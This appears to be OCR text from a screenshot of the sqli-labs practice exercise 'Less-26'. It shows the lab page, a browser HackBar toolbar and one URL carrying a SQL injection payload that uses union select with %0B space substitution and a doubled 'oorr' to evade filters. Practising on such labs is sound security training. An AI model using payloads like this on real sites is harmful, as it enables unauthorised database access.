 Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SERIES-26
All Your Spaces
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-26/?id=0'%0Bunion%0Bselect%0B1,2,3%0Boorr%0B'1'='1